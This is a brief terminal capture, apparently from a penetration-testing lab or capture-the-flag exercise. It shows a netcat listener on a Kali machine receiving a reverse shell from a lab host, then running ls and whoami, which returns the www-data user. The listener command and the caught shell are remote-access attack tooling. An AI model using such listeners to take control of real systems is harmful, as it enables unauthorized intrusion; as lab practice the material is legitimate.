 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 6868
listening on [any] 6868 ...
^Lconnect to [10.9.75.3] from (UNKNOWN) [10.9.75.14] 51906
ls
/bin/sh: 1:
            ls: not found
ls
status
ls
status
whoami
www-data